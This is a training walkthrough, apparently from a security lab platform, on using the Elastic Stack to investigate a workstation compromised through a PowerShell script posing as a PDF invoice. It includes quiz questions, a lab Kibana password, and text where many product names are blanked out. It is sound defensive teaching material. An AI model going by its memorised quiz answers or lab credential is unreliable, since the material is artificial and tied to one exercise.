
Servidae
Analyze the logs of an affected workstation to determine the attacker's indicators of compromise.
easy

To access material, start machines and answer questions login.
Set up your virtual environment

In this room, we will analyze the log data from a compromised workstation using the interface. Within this room's tasks, we will explore the components of the Elastic () Stack and gain insights into the various search and filter functions available in . Our ultimate goal will be to decipher the actions executed by a malicious actor on the affected system. Additionally, to ensure that our findings are useful in practice, we will map indicators of compromise (IOCs) identified in the logs to relevant tactics and techniques outlined in the ATT&CK (opens in new tab) framework.
Room Objectives
- Get familiar with the Elastic () Stack and its components.
- Understand the significance of log data analysis in detecting and investigating security incidents.
- Get introduced to and its key functionalities for data analysis, visualization, and exploration.
- Gain hands-on experience with analyzing log data to identify real-world security threats and anomalies.
Room Prerequisites
- General familiarity with Windows - check out the Windows Fundamentals module.
- General context on SIEMs and how they're used - the Introduction to is an excellent room for this.
Once you are ready to go, click on the Start Lab Machine button attached to this task! I recommend starting it now, as may take up to 5 minutes to fully start up.
The Elastic () Stack
The Elastic Stack (commonly and formerly known as Stack) is a collection of open-source software components developed by Elastic (opens in new tab). The "stack" mainly consists of three core products: , , and . When used together, the Elastic Stack becomes a very versatile toolset that can be used for a wide range of use cases, including log analysis, application performance monitoring, security analytics, and business intelligence. The stack's components are designed to work together seamlessly, allowing for the simplified collection, processing, and analysis of data from various sources.
To further our understanding, we can discuss each component in a bit more detail:


As the central component of the Elastic Stack, is an open-source, distributed search and analytics engine designed for storing and large volumes of data. Its highly scalable system can store and search various data types, including structured, unstructured, and semi-structured data. is built on top of Lucene (opens in new tab), an open-source search engine library, and provides a simple for , searching, and analyzing data.
In a typical environment, an analyst could use to store and index security logs, such as logs, for fast searching and analysis.

is a data ingestion and processing tool primarily used to collect, process, and transform data from various sources and prepare it for storage in or other systems. For example, can ingest and parse logs from multiple sources and systems and then send the data to for and storage.
is designed to handle various data types, including logs, metrics, events, and other structured or unstructured data. It provides an extensive collection of input, filter, and output plugins that can be used to collect data from many sources, parse and transform it, and then send it to various destinations.
In the environment example, an analyst could use to parse, transform, and standardize security logs from different antivirus and solutions running in the enterprise.

is the interactive graphical and visual front-end powering the Elastic Stack. provides a user-friendly interface that allows users to create interactive dashboards, visualizations, and reports based on the data stored in . Along with the ability to search and filter log events, supports a variety of charts for reporting and visualization, including line charts, bar charts, pie charts, heat maps, and many others.
Using as an interactive interface for data stored within lets you quickly gain insights and find patterns. Combined with the of the Elastic Stack, is a crucial solution for analyzing and making sense of large volumes of data.
In a environment, would be the front-end interface for visualizing and monitoring security events in real time, such as live graphs of network traffic, top sources of security alerts, or a map showing the geolocation of potentially malicious IP addresses.
Beats

Using Beats is not mandatory in the Elastic Stack, but they can be crucial in providing efficient and secure data collection capabilities. Beats are lightweight data "shippers" that collect various types of data from different sources (endpoints) and can then forward that data directly to or for further processing. Organizations can tailor various Beats to specific use cases, such as collecting system logs, network traffic data, or metrics from servers and applications.
Beats have a smaller footprint than , making them more suitable for simple use cases or where resource usage is a concern, such as devices or smaller systems. , on the other hand, is a more robust and complex tool for processing and transforming data, making it more suitable for complex use cases where data requires significant transformation before being stored or analyzed.
Now that we better understand the main components that make up the Elastic Stack, let's move on to a much more practical hands-on scenario!
Which component of the Elastic Stack would you use to perform advanced filtering and processing of data before it gets stored?
A Compromised Workstation: Scenario
Bill Smith, a senior Finance Executive at Servidae Industries, stated that he received an email from an unknown sender containing a PDF file attachment that required his action. At first glance, this email appeared legitimate, and he downloaded and opened it without any suspicion. After some time, Bill noticed his computer was acting abnormally and contacted IT Support, claiming that his workstation was slow and freezing up intermittently. Soon after, security alerts indicated suspicious network activity and unauthorized commands executed on Bill's workstation.
A copy of the security alert from the organization's Endpoint Detection & Response () solution reads:
This is an automated security alert generated by EndDefender . Suspicious network activity and potential remote access were detected on workstation SERVIDAE-BOB-FIN-04 within the specified time range of: May 11, 2023 @ 18:45:00.000 to May 11, 2023 @ 19:01:00.000.
As a Analyst at Servidae Industries, it's up to you to investigate the security alert by reviewing the logs to identify the cause and nature of the suspicious activity on Bill's computer. Fortunately, the organization recently implemented an Elastic Stack solution, and an Elastic Agent was installed to collect logs from Bill's workstation. We have access to the dashboard, which contains logs from the time of the incident. Let's walk through the investigation and determine if there were any signs of account compromise or malicious user activity.
Accessing
We're now ready to access our dashboard. Ensure you've already clicked Start Lab Machine in the first task. You can now start the AttackBox by pressing the Start AttackBox button on the top-right of this room.
Navigate to http://MACHINE_IP in the AttackBox's web browser.
Once Kibana has fully loaded (this may take up to 5 minutes), you should see the Elastic login page. Please log in using the following credentials:
- Username:
elastic - Password:
1N5qMlh7AYXYzjxad*02
If you see a Bad Gateway response, give the system more time to start up Elasticsearch and Kibana. It can typically take up to 5 minutes to start each service.
Discover
By default, you'll be directed to the home dashboard, which displays several options for managing the Elastic Stack and integrations. Kibana is an incredibly powerful visualization tool, and we can't cover everything it offers in this room. To remain focused on our investigation, head over to the Discover page, which is found by clicking the left-hand menu icon and selecting Discover under the Analytics tab.

The Discover tab in Kibana is a user interface that allows you to explore, search, and analyze data in real time. It is a powerful tool that helps you quickly and easily find patterns, anomalies, and trends based on log data. To accomplish this, you can search for specific terms, fields, or patterns in the data and add numerous filters to narrow down the results based on criteria such as time range, source, or type.
Time Filter
Systems and endpoints produce a massive amount of logs, so it's crucial to use filters to examine them efficiently. Kibana's time filter, for starters, enables you to narrow the records to a specific time range, making it easier to identify the events leading up to and during the incident.

Note: By default, Kibana uses your browser's local time to determine how to present log events. To achieve consistency with this walkthrough, please ensure your Timezone in Kibana is set to Europe/London.
You can edit the timezone settings here: http://MACHINE_IP/app/management/kibana/settings?query=time+zone

For this investigation, our team's alert mentioned that the incident occurred on May 11, 2023, roughly between 18:45-19:01. Let's filter the dashboard to only include logs within that period.
First, click on the Date quick select icon:

By default, always shows logs from the last 15 minutes. Click the Absolute tab from the date window that expands. You can then select the Start date and time through the calendar and time UI or by typing in the date under the Start date text field. Set this to May 11, 2023 @ 18:45:00.000.
Once set, click on the now button and do the same thing, this time setting an Absolute date and time of May 11, 2023 @ 19:01:00.000.

Click the green Update button, and you should now see some logs and metrics appearing!
That's a great start; we've narrowed our search to the dates and times we are interested in.
Update the date and time filter as specified. How many total hits were captured within the selected time period?
Available Fields
Now that we have applied our desired time range, we can start looking into the different fields available from our dataset. In , fields refer to the individual data elements or attributes extracted from the log data and are available for searching, filtering, and visualization. Fields can be considered as columns in a spreadsheet, where each row represents a log event, and each column represents a specific event attribute.
In the case of Bill's incident, we know that a malicious attacker potentially gained remote access to his workstation. Through this context, we can infer that the attacker likely ran commands on the system, attempted to elevate privileges, accessed files, attempted to maintain , and more. For this investigation, there are several fields from the collected logs that may be interesting for us to filter on:
- agent.name: This field indicates the name of the software agent or workstation responsible for generating the log event.
- event.category: This field indicates the nature of events related to process execution or command-line activity.
- process.command_line: This field captures the entire command-line string of the process. You can use this field to search for specific commands an attacker may have used.
- process.executable: This field captures the path or name of the executable file associated with a process.
- process.name: This field captures the name of a process.
- process.parent.name: This field captures the name of the parent process.
- related.user: This field captures information about the user associated with an event, such as their username, ID, or other user-specific information.
- source.ip: This field captures the source IP address associated with a network event.
- destination.ip: This field captures the destination IP address associated with a network event.
Refer to the Field Reference (opens in new tab) for a complete guide on the (Elastic Common Schema) fields.


All the selectable fields are under the Available Fields header on the left-hand pane in . Find the name of one of the above fields, hover over it, and click the blue plus (+) icon. This will add the field as a visual column. Additionally, you can click on any field name to bring up a window highlighting the Top values in the current dataset for that field. You can also search for field names directly using the Search field names bar at the top of the left-hand pane.

The Top values feature is often a quick way to infer interesting patterns or trends in the logs. For example, we can quickly determine if any IP addresses stand out, indicating the potential use of a command-and-control () (opens in new tab) server. We can also learn which processes run most frequently on the compromised workstation or which user accounts are being accessed or created.
Note: Enable the fields in the order specified in the bulleted list above, as they will become helpful in analyzing the actions the malicious attacker may have conducted on Bill's compromised workstation.
Use an IP address lookup tool (such as iplocation.io). What country does this IP address originate from?
Which process name is running the most frequently on the compromised workstation?
Sorting

To start retracing the attacker's steps, we can reverse the order of the logs to show us everything from the beginning of our selected time range first, in ascending order. Click on the small Sort icon next to the Columns tab, and choose Old-New. The logs will be displayed from the earliest to the latest timestamp, with the oldest logs appearing at the top of the list and the most recent ones at the bottom.
Field Filters
There are still 920 results to examine, so let's filter this down to start looking at commands that were run on the compromised workstation. Because we suspect the malicious document Bill downloaded and executed was a Remote Access Trojan, we should have log data showing commands run by the attacker on Bill's behalf.
Click on the process.command_line field in the left-hand panel and select "Filter for field present". This filter will refine the results, showing only log events containing a value in the specified field. In this case, it allows us to only see log events that contain information about the specific commands that were run.

After running this filter, we should see the results in the date histogram pane drop dramatically to only 174 log events.

Additionally, because we are only concerned with Bill's workstation right now, we can click on agent.name and click the blue plus (+) icon next to Bill's workstation name, SERVIDAE-BOB-FIN-04. The total number of results will remain the same, but it is good practice if we are analyzing logs from multiple agents or sources.
Finally, repeat the same steps to filter the related.user field to user bsmith, as we want to know what was executed by Bill Smith's user account.
Command Line Process Analysis
We should now be able to analyze the logs to see which commands were run. Look at the first log entry in the list, indicating the process.name as .exe. This is immediately suspicious as it was executed by Bill's user account (bsmith).

.exe is the executable file for Microsoft's Windows , a command-line shell and scripting language designed for system administrators and power users. While typically used for legitimate purposes, in the context of a Finance Executive's compromised workstation, a log entry indicating that .exe was used could be a cause for concern. Attackers often use to execute malicious commands on compromised systems, as it provides a powerful interface for interacting with the system and executing scripts.
Log Details
Let's look into the details of this log entry, which we can do by clicking the Expand icon just to the left of the log entry.

This will open the Expanded document modal on the right-hand side of the page. Think of the "document" as a set of key-value pairs in format, which map to each available field in the log entry. When you expand a document in , you will see all the fields in the log entry and their values.
Once open, we can see many pieces of metadata attached to this log entry. By scrolling to the bottom, we can switch to the second page, showing us more info on which process was run. Specifically, the message and process.command_line fields show how the attacker likely gained initial access.

By looking at the file's path, it is clear that Bill downloaded a script disguised as a PDF invoice from the email he received. We can determine that this file was a script from the actual ".ps1" file extension. Attackers commonly use a technique called "file extension spoofing" to disguise malicious files as harmless documents to trick users into downloading and executing them.
The presence of this file executed in the logs, combined with the remote access alert we received for Bill's workstation, leads us to believe that this script gave the attacker remote access to Bill's workstation. Next, let's analyze what actions they may have performed once on the system.
What was the process ID (PID) of the potentially malicious PowerShell script?
What was the parent process name of the process that spawned powershell.exe?
Discovery
The ATT&CK (opens in new tab) (Adversarial Tactics, Techniques, and Common Knowledge) framework is a globally recognized knowledge base and matrix that provides a comprehensive and structured catalogue of adversary behaviours and techniques. It is designed to help organizations understand, categorize, and mitigate the tactics and techniques used by threat actors during cyberattacks.
In the context of ATT&CK, "Discovery" refers to the techniques and methods used by adversaries to gather information about the target environment, such as its network, systems, and user accounts. It involves activities that help the attackers better understand the victim's infrastructure and identify potential vulnerabilities or opportunities for further exploitation.
Scrolling down our current dataset reveals some interesting commands the attacker appears to have run once they gained the initial access:
